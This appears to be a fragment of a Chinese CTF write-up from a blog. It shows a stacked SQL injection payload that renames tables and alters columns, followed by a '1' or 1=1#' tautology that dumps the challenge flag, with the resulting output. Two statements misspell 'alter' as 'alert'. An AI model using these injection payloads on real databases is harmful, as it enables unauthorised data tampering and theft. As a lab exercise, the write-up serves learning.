rename table `words` to `word`; # 防止重名先把原表名words改成其他的
rename table `1919810931114514` to `words`;# 把数字表改成words
alter table `words` add id int(10); # 因为原words有两个字段id和data，所以要再加一个id字段
alert table words change flag data varchar(20); # 把字段名flag改成data,照着之前查到的改
payload就是
1'; rename table `words` to `word`; rename table `1919810931114514` to `words`; alter table `words` add id int(10);
alert table words change flag data varchar(20);#
操作完后再使用万能密码，flag就出来了
姿势: 1' or 1=1# 提交
array(2) { [0]=> string(42) "flag{5b34c743-c3a3-4723-a691-b44a0bd17bd9}" [1]=> NULL }
https://blog.csdn.net/m0_51078229